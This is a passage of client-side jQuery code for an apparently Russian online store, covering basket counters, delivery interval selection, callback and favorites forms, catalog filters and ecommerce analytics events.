    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('to_top');
        } else jQuery('.subcategories').removeClass('to_top');

        /* if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('goto_top');
        } else jQuery('.subcategories').removeClass('goto_top'); */




    });

    $(".main_slider").owlCarousel({
        loop: true,
        autoplay: true,
        autoHeight: true,
        animateOut: "fadeOut",
        responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } }
    })

    var swiper = new Swiper(".reviews-slider", {
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    $('.phone_mask').mask('+7(999) 999-99-99');
    $('.js_phone_mask_short').mask('(999) 999-99-99');



    $(document).on('click', ".main_tabs h2", function() {
        $('.main_tabs h2').removeClass('active');
        $(this).addClass('active');

        var id = $(this).data('id')

        $('.tabs_main_content').hide();
        $(`.tabs_main_content[data-id="${id}"]`).show();
    });

    /*$(document).on('click', ".show_more_popular", function () {
	    var items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		var i = 0;
		items_hide.each(function( index ) {
			if(i <= 12) {
				$(this).removeClass('hide');
				i++;
			} 
		});
		
		var other_items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		console.log(other_items_hide.length);
		if(other_items_hide.length == 0) {
			$(this).hide();
		}
   });*/



})

function getMinValue(min) {
    let minValue = 1
    if (!!min) {
        minValue = parseInt(min)
    }
    if (isNaN(minValue)) {
        minValue = 1
    }
    return minValue
}

$(document).on('click', ".plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++

    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    add2bOnline(inp.data('id'), val)
})

$(document).on('click', ".plus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())
    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val++
    if (val < minValue)
        val = minValue
    inp.val(val)
})

$(document).on('click', ".minus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())

    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    //console.log(inp.data('id'))
    add2bOnline(inp.data('id'), val)
})

$(document).on('change', ".counter_input input", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('change', ".input_detail", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})

function add2bOnline(itemId, val) {
    let quantity = 1
    if (!isNaN(val) && val > 0)
        quantity = val

   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2b(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }
   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2bbpage(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }

    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            window.location.reload()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}



function updateTopBasket() {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_top_basket" },
        success: function(response) {
            if (!!response) {
                // console.log(response.TOTAL)
                $('.top_total_count').html(response.TOTAL)
                if (response.TOTAL > 0)
                    $('.top_total_count').removeClass('hide')
                else
                    $('.top_total_count').addClass('hide')

            }
            // let respObj = JSON.parse(response)
            //console.log(respObj)
        },
        error: function(response) {

        }
    });
}

function openSideBar() {
    $.ajax({
        url: "/ajax/basket.php",
        type: "POST",
        dataType: "html",
        data: { action: "show_basket" },
        success: function(response) {
            $('.basket_sidbar_wrapper').html(response)
            $('#cart_sidebar').addClass('open')

            //console.log(response)
        },
        error: function(response) {


        }
    });
}

function removeFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_basket", id: id },
        success: function(response) {
            $('.cart_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}

function removePersonalFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_personal_basket", id: id },
        success: function(response) {
            $('.cart_pers_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}



$(document).ready(function() {
    updateTopBasket();
})
$(document).on('click', ".plus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')
    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = min
    }
    if (val < min)
        val = min
    val += step
    inp.val(val)
})

$(document).on('click', ".minus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')

    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val -= step
    if (val < min)
        val = min
    inp.val(val)
})

function addPersonal2b() {
    let price = $('#item_price_personal').val()
    let comment = $('#item_comment').val()
        //console.log(comment)
        //console.log(price)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_personal_basket", price: price, comment: comment },
        success: function(response) {
            if (!!response) {
                // console.log(response.RES)
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}
$(document).on('click', '.delivery_option', function() {
    let block = $(this)

    let idd = parseInt(block.data('value'))
    let textValue = block.html()
    $('.delivery_text_value').html(textValue)
    $('.delivery_input_value').val(idd)
    $('input#delivery_type').val(idd)
    change_delivery_form()

    $('.delivery_types_select').trigger('click')
    if (idd == 1) {
        //$('.only_del_show').hide();
        $('.only_sam_show').show()
    } else {
        $('.only_del_show').show();
        $('.only_sam_show').hide()
    }
    if (idd == 3 || idd == 4) {
        $('.delivery_km_block').show()
    } else {
        $('.delivery_km_block').hide()
    }


    $('.delivery_date_block').show()
    $('.order_btn_wrapper').show()
    let dateStr = $('#delivery_date').val()
    refreshDeliveryInterval(dateStr)
})
$(document).on('click', '.delivery_types_select', function() {
    let parentBlock = $(this).parent('.select')
    let opacity = 1;
    if ($('.delivery_types_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_types_list').css('opacity', opacity)
})
$(document).on('submit', '#order_form', function() {
    let delId = parseInt($('#delivery_id').val())
    if (!isNaN(delId)) {
        if (delId != 1) {
            if ($('#delivery_period').val().length <= 0) {
                //alert('Неправильный интервал.')
                return false
            }
        }
    }
})

function refreshDeliveryInterval(dateStr) {
    //console.log('refreshDeliveryInterval');
    let periodStr = dateStr.length > 0 ? dateStr : ''
    let checkInteval = false;
    let itervalStr = '';
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "check_deliv_period", date: periodStr, period: itervalStr },
        success: function(response) {
            if (!!response) {
                if (response.RES == 'OK') {
                    $('#delivery_period').val('')
                        //$('.delivery_interval_value').html('ИНТЕРВАЛ')
                        /*  if ($('#delivery_period').val().length <= 0) {
                             $('.delivery_interval_value').html('ИНТЕРВАЛ')

                         } */
                    let intervalValue = false
                    let intervalStr = 'ИНТЕРВАЛ'
                    $('.delivery_intervals_list').html('')
                    if (!!response.periods) {
                        for (const [key, value] of Object.entries(response.periods)) {
                            $('.delivery_intervals_list').append($('<div class="delivery_interval_option option" data-value="' + key + '">' + value + '</div>'))
                            if (!intervalValue) {
                                intervalValue = key
                                intervalStr = value
                            }
                        }

                    }

                    if (intervalValue) {
                        $('#delivery_period').val(intervalValue)
                        $('.delivery_interval_value').html(intervalStr)
                    }
                } else {
                    $('.delivery_intervals_list').html('')
                    $('#delivery_period').val('')
                    $('.delivery_interval_value').html('Нет интервалов на эту дату')
                }
            }
        },
        error: function(response) {}
    });
    //$('.delivery_interval_option:first').trigger('click')
}

$(document).on('click', '.delivery_interval_option', function() {
    let block = $(this)
    let idd = block.data('value')
    let textValue = block.html()
    $('.delivery_interval_value').html(textValue)
    $('.delivery_period_input_value').val(idd)
    $('input#delivery_time').val(idd)
    $('input#delivery_period').val(idd)

    $('.delivery_interval_select').trigger('click')
        /* if(idd == 1 ) { 
        	$('.only_del_show').hide();
        	$('.only_sam_show').show()
        } else { 
        	$('.only_del_show').show();
        	$('.only_sam_show').hide()
        } */
})



$(document).on('click', '.delivery_interval_select, .delivery_interval_option.option', function() {
    let parentBlock = $(this).parent('.select');
    let opacity = 1;

//    console.log('Close interval');

    if ($('.delivery_intervals_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_intervals_list').css('opacity', opacity)
    if ($('#delivery_period').val().length > 0) {
        $('.delivery_date_block').show()
        $('.order_btn_wrapper').show()
    } else {
        // $('.delivery_date_block').hide()
        $('.order_btn_wrapper').hide()
    }

    change_delivery_form();
  //  console.log('[INFO] Change interval sess');
})

$(document).on('click', '.toggle_menu', function() {
    $('#mobile_menu').toggleClass('open')
})
$(document).on('click', '.js_fast_buy_back', function() {
    $('#wback').removeClass('open')
    fastBuyClearForm()
})

$(document).on('click', '.js_sort_value, .js_open_filter', function() {
    //let optionsBlock = 
    $(this).parent().toggleClass('open')

    //$('#wback').removeClass('open')
    //fastBuyClearForm()
})

function fastBuy(elementId) {
    fastBuyClearForm()
    $('.bast_buy_element_id').val(elementId);
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "get_element_fast_form", el_id: elementId },
        success: function(response) {
            if (!!response && !!response.ELEMENT) {
                $('.bast_buy_name').html(response.ELEMENT.NAME);
                $('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
                $('.bast_buy_img').attr("src", response.ELEMENT.IMG);

                $('#wback').addClass('open')
                //console.log(response)
                    // $('.top_total_count').html(response.TOTAL)
                    // if(response.TOTAL > 0)
                    // $('.top_total_count').removeClass('hide')
                    // else
                    // $('.top_total_count').addClass('hide')

            }
        },
        error: function(response) {}
    });
}

function fastBuyClearForm() {
    $('.bast_buy_name').html("");
    $('.bast_buy_price').html("");
    $('.bast_buy_element_id').val(0);
    $('.bast_buy_img').attr("src", "");

}

function setSubscribe(subscribeForm) {
    let data = $(subscribeForm).serialize()
    $.ajax({
        url: "/ajax/subscribe.php",
        type: "POST",
        dataType: "json",
        data: data, //{action: "set_fast_order", el_id : elementId},
        success: function(response) {
           // console.log(response)
            if (!!response && !!response.RES) {
                if (response.RES == "OK") {
                    $(".subscr_res").html("Добавлено!")
                    $(".subscr_email").val("")

                } else if (!!response.ERROR_STR && response.ERROR_STR.length > 0) {
                    alert("Ошибка! " + response.ERROR_STR)
                }
            }

        },
        error: function(response) {}
    });
    return false
}


function fastBuySend(fastform) {
    let formValide = true;
    $('.fast_req_fb').each(function() {
        if ($(this).val().length <= 3)
            formValide = false
    })
    if (formValide) {
        let data = $(fastform).serialize()
       // console.log(data)
        $.ajax({
            url: "/ajax/",
            type: "POST",
            dataType: "json",
            data: data, //{action: "set_fast_order", el_id : elementId},
            success: function(response) {
               // console.log(response)
                if (!!response && !!response.REDIRECT) {
                    window.location.href = response.REDIRECT
                }

                /* if(!!response && !!response.ELEMENT) {
					$('.bast_buy_name').html(response.ELEMENT.NAME);
					$('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
					$('.bast_buy_img').attr("src", response.ELEMENT.IMG);
					
					$('#wback').addClass('open')
				  // $('.top_total_count').html(response.TOTAL)
				  // if(response.TOTAL > 0)
					  // $('.top_total_count').removeClass('hide')
				  // else
					  // $('.top_total_count').addClass('hide')
					  
			  } */
            },
            error: function(response) {}
        });

    } else {
        alert("Заполните поля")
    }

    return false
}



function date_changed(selected_date) {

    /* //current date
    var curday = new Date();
    var dd = String(curday.getDate()).padStart(2, '0');
    var mm = String(curday.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = curday.getFullYear();
    curday = dd + '/' + mm + '/' + yyyy;

    //selected date
    var today = new Date(selected_date);
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();
    today = dd + '/' + mm + '/' + yyyy;

    if(curday==today)
    {
    console.log(curday, today);
    } */

}


/* $(document).ready(function(){
	
		$('#delivery_date').datetimepicker({
		})
}) */


/* $(document).on('click', ':not(#delivery_types)', function () {
  $('.delivery_types_list').css('opacity', 0)
}) */

//=function(){return parseInt(e.val())},n.click(function(){return s(o()+l)}),t.click(function(){return s(o()-l)})
//$(".main_slider").owlCarousel(
//  { loop: !0, nav: !1, dots: !0, autoplay: !0, smartSpeed: 1e3, autoplayTimeout: 1e4, autoHeight: !0, animateOut: "fadeOut", 
// responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } } 
// }
//)

/* $('#datetimepicker').datetimepicker({
	// cart_sidebar
	timepicker:false,
	lang:'ru'

}); */
$(document).mouseup(function(e) { // событие клика по веб-документу
    let div = $("#top_contf_wrapper"); // тут указываем ID элемента
    if (!div.is(e.target) // если клик был не по нашему блоку
        &&
        div.has(e.target).length === 0) { // и не по его дочерним элементам
        div.removeClass('active')
    }

    let divModal = $("#callback_modal_form"); // тут указываем ID элемента
    if (!divModal.is(e.target) // если клик был не по нашему блоку
        &&
        divModal.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_modal").removeClass('show')
    }

    let divModalMobile = $("#callback_modal_mobile_form"); // тут указываем ID элемента
    if (!divModalMobile.is(e.target) // если клик был не по нашему блоку
        &&
        divModalMobile.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_mobile_modal").removeClass('show')
    }

    let authModal = $("#auth_modal_dialog");
    if (!authModal.is(e.target) &&
        authModal.has(e.target).length === 0) {
        $("#auth_modal").removeClass('show');
    }
});

$(document).on('click', '.js_modal_close', function() {
    //console.log('auth_modal');
    $('#auth_modal').removeClass("show");
})
$(document).on('click', '.js_auth_modal_open', function() {
    //console.log('auth_modal');
    $('#auth_modal').addClass("show");
})
$(document).on('click', '.js_get_callback', function() {
    $('.hasError').removeClass('hasError')
    $('.js_callback_sbmt_ok').hide()
    $('.js_callback_sbmt_error').hide().html("")
    let phoneNum = $('#callback_phone').val()
    if (phoneNum.length < 10) {
        $('.js_callback_error').addClass('hasError')
        return false
    }
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "addcallback", phone: phoneNum },
        success: function(response) {
            if (!!response) {
                if (!!response.RES && response.RES == 'OK') {
                    $('.js_callback_sbmt_ok').show()
                    $('.js_callback_content_wrapper').html('')
                    $('.js_get_callback').hide()
                } else {
                    if (!!response.ERROR) {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. " + response.ERROR).show()
                    } else {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
                    }
                }
            }
        },
        error: function(response) {
            $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
        }
    });

    //alert(phoneNum)
})

$(document).on('click', '.js_top_phone', function() {
    $('.top_contf_wrapper').toggleClass('active')
})

$(document).on('click', '.js_close_callback', function() {
    $('#callback_modal').removeClass('show')
})

$(document).on('click', '.js_top_callback_btn', function() {
    $('.top_contf_wrapper').removeClass('active')
    $('#callback_mobile_modal').removeClass('show')
    $('#callback_modal').addClass('show')
})
$(document).on('click', '.js_top_phone_mobile', function() {
    $('#callback_mobile_modal').addClass('show')
})

$(document).on('change', 'input#suggest', function() {
    //change_delivery_form()
})

$('#form_delivery').on('submit', function() {
    change_delivery_form();
})

$(document).on('change', 'input[name=send_to_another]', function() {

    if ($(this).is(':checked')) {
        $('.fielsdrow.receiver__info-1').removeClass('hidden');
    } else {
        $('.fielsdrow.receiver__info-1').addClass('hidden');
    }
})

$(document).on('change', 'input[name=free__zapis]', function() {
    if ($(this).is(':checked')) {
        $('.additional__zapis').removeClass('hidden');
    } else {
        $('.additional__zapis').addClass('hidden');
    }
})

$(document).on('change', 'input[name=additional_info]', function() {
    if ($(this).is(':checked')) {
        $('.additional__comment').removeClass('hidden');
    } else {
        $('.additional__comment').addClass('hidden');
    }
})

$(document).on('change', 'input[name=delivery_type-buttton]', function() {
    //console.error('#DBG: Delivery type: '+ $(this).val());
    $('form#form_delivery input#delivery_type').val($(this).val());
    if ($(this).val() == 2) {
        $('form#form_delivery .fielsdrow.receiver__info-addr').removeClass('hidden');
        $('form#form_delivery .samovyvoz__fields').addClass('hidden');
    } else {
        $('form#form_delivery .fielsdrow.receiver__info-addr').addClass('hidden');
        $('form#form_delivery .samovyvoz__fields').removeClass('hidden');
    }
    change_delivery_form();
})

$(document).on('change', 'input#coupon', function() {
    change_delivery_form();
})

$(document).on('click', '.dbg__sender--btn', function() {
    change_delivery_form();
})

function change_delivery_form() {
    $('.confirm_order_discount_sep').addClass('d-none')
    $('.confirm_order_discount_block').addClass('d-none')
    $('.promo_apply_btn').removeClass('active')
    $.ajax({
        type: "POST",
        url: "/ajax/order_info.php",
        data: $('form#form_delivery').serializeArray(),
        //dataType: "dataType",
        success: function(response) {
            let resdata = JSON.parse(response);
            //console.table(resdata);
            $('.total_order_sum').text(resdata.TOTAL_SUM);
            $('b.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_full').text(resdata.TOTAL_COST);
            $('span.delivery_total').text(resdata.DELIVERY_PRICE);
            $('input#spike__delivery').val(resdata.DELIVERY_PRICE);
            $('.value.confirm_order_discount').text(resdata.DISCOUNT_STR);
            if (resdata.DISCOUNT_STR.length > 0) {
                $('.confirm_order_discount_sep').removeClass('d-none')
                $('.confirm_order_discount_block').removeClass('d-none')
            }

        }
    });

    //console.log('SOME CHANGES');

}
$(document).on('click', '.js_favorite', function() {
    let btn = $(this),
        block = btn.parent()
    let elementId = $(this).attr('data-element');
    let add = true,
        action = 'add_favorite'
    if (block.hasClass('active')) {
        action = 'remove_favorite'
        add = false
    }

    let param = {
        action: action,
        product_id: elementId
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            if (!!response.RES && response.RES == 'OK') {
                if (add) {
                    $('.favorite_block_' + elementId).addClass('active')
                    $('.favorite_block_' + elementId).parent().addClass('favorite_active')

                } else {
                    $('.favorite_block_' + elementId).removeClass('active')
                    $('.favorite_block_' + elementId).parent().removeClass('favorite_active')
                }
            }
            updateFavoriteCount()
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
            updateFavoriteCount()
        }
    });
});

function updateFavoriteCount() {
    $('.js_favorite_count').html('')
    $('.js_favorite_count').addClass('hidden')

    let param = {
        action: 'count'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
           // console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.COUNT) {
                let countHtml = parseInt(response.COUNT) > 0 ? response.COUNT : ''
                    //let countHtml = response.COUNT
                $('.js_favorite_count').html(countHtml)
                $('.js_favorite_count').removeClass('hidden')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}

function setFavorites() {
    let param = {
        action: 'get_all'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.ITEMS) {
                for (var item in response.ITEMS) {
                    $('.favorite_block_' + response.ITEMS[item]).addClass('active')
                    $('.favorite_block_' + response.ITEMS[item]).parent().addClass('favorite_active')
                }
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}
$(document).ready(function() {
    setFavorites();
    updateFavoriteCount();
    $('.catalog-form-right a.btn.fill.w100').on('click', function() {
        ym(88700306, 'reachGoal', 'ind_zakaz_skvoz');
    });


    $('.show__more__tags--btn').on('click', function() {
        if (!$(this).hasClass('open')) {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').addClass('open');
            $(this).addClass('open');
            $(this).text('Свернуть');
        } else {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').removeClass('open');
            $(this).removeClass('open');
            $(this).text('Показать всё');
        }
    });



    $('ul#vertical-multilevel-menu li span.arrow-open').on('click', function() {
        $(this).parent('a').parent('li.li-parent').find('ul').first().slideToggle(150);
        return false;
    });

    $('.mt_parent .span_mt_parent a').on('click', function() {
        if ($(this).parent('.span_mt_parent').hasClass('prevented')) {
            $(this).parent('.span_mt_parent').removeClass('prevented');
            $(this).parents('.mt_parent').addClass('opened_submenu');
            $(this).parents('.mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');
            return false;
        }
    });

    $('.mt_parent .opener').on('click', function() {
        if ($(this).parent('.mt_parent, .span_mt_parent').hasClass('opened_submenu')) {
            $(this).parent('.mt_parent').find('.span_mt_parent:first').addClass('prevented');
            $(this).parent('.mt_parent').removeClass('opened_submenu');
            $(this).parent('.mt_parent').find('.mt_submenu_list:first').removeClass('active_submenu');
            return false;
        } else {
            $(this).parent('.mt_parent, .span_mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');

        }
    })

    $('div#content').on('click', '#b_catalog', function() {
        if (!$(this).parents("#mobile_menu").length > 0) {
            $('#mobile_menu').removeClass('open');
        }
    });


    $('#vertical-multilevel-menu li.li-parent span.section__name').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        if (!$(this).closest('a').hasClass('open_now')) {
            $(this).closest('a').addClass('open_now');
            return false;
        }



    });

    $('#vertical-multilevel-menu li.li-parent span.arrow_open').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        //console.log('Click arrow');

        return false;
    });




    let paramsObj = {};

    $('.filter--popup-s-val').on('click', function() {
        $(this).parents('.filter--vals').find('.filter--popup-s-val').removeClass('active');
        $(this).addClass('active');


        let field = $(this).data('f');
        let vals = $(this).data('v');

        let fieldp = $(this).data('fp');
        let valsp = $(this).data('vp');

        let fieldpp = $(this).data('fpp');
        let valspp = $(this).data('vpp');

        if (field && vals) {
            paramsObj['property_' + field] = vals;
        };

        if (fieldp && valsp) {
            paramsObj['property_' + fieldp] = valsp;
        };

        if (fieldpp && valspp) {
            paramsObj['property_' + fieldpp] = valspp;
        };





        // console.dir(paramsObj);
        // console.warn(new URLSearchParams(paramsObj).toString());
    });

    $('.filter--popup-btn.yes').on('click', function() {
        window.location.replace('?' + new URLSearchParams(paramsObj).toString());
    });


    $('.filter__btn-open').on('click', function() {
        $('.filter_popup').removeClass('hidden');
    });

    $('.filter--popup-btn.no').on('click', function() {
        $('.filter_popup').addClass('hidden');
    });

})

$(document).ready(function() {


    $(document).on('input', ".ecom-cart-input", function() {
        console.log('add', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-remove", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-minus", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-plus", function() {
        console.log('plus', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });



    // ecom-cart-minus ecom-cart-plus


    $(document).on('click', ".ecom-listing-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.add_cont').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });

    $(document).on('click', ".ecom-element-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
